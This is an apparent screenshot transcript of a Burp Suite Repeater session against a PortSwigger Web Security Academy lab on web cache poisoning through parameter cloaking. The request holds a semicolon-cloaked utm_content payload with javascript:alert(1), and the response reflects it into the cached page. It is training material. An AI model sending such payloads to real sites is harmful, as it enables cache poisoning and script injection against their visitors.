 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▼ > ▼ Target: https://0a1800980427a98ec01914fe004a005b.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?utm_content=1234&dummy=1212;utm_content=//\\javascript:alert(1) HTTP/1.1
2 Host: 0a1800980427a98ec01914fe004a005b.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1800980427a98ec01914fe004a005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 5
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8224
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a1800980427a98ec01914fe004a005b.web-security-academy.net/?utm_content=1234&amp;dummy=121
2;utm_content=//\\javascript:alert(1)'/>
15 <title>
&#80;&#97;&#114;&#97;&#109;&#101;&#116;&#101;&#114;&#32;&#99;&#108;&#111;&#97;&#107;&#105
;&#110;&#103;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/js/geolocate.js?callback=setCountryCookie">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Parameter cloaking
</h2>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-
flaws/lab-web-cache-poisoning-param-cloaking'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
29 <g>
30 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>